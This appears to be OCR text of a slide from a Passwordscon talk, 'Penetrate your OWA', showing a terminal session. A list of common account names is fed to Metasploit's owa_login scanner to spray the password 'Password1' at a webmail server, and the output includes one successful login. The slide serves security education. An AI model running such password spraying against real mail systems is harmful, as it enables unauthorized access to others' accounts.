 pwnr - PuTTY
pwnr ~ # cat /work/users.common
backup
helpdesk
hr
sqlservice
training
webmaster
pwnr ~ # msfcli modules/auxiliary/scanner/http/owa_login RHOST=webmail.example.com USER_FILE=/work/users.common PASSWORD
=Password1 E
[*] Initializing modules...
RHOST => webmail.example.com
USER_FILE => /work/users.common
PASSWORD => Password1
[*] webmail.example.com:443 OWA - Testing version OWA_2010
[+] Found target domain: CORP
[-] webmail.example.com:443 OWA - [1/6] - FAILED LOGIN. 15.01377675 'CORP\backup' : 'Password1'
[-] webmail.example.com:443 OWA - [2/6] - FAILED LOGIN. 15.036119144 'CORP\helpdesk' : 'Password1'
[-] webmail.example.com:443 OWA - [3/6] - FAILED LOGIN. 15.006488545 'CORP\hr' : 'Password1'
[-] webmail.example.com:443 OWA - [4/6] - FAILED LOGIN. 0.047749133 'CORP\sqlservice' : 'Password1'
[+] webmail.example.com:443 OWA - SUCCESSFUL LOGIN. 0.030638172 'CORP\training' : 'Password1'
Penetrate your OWA
Nate Power
passwords14
Passwordscon.org**************Irongeek.com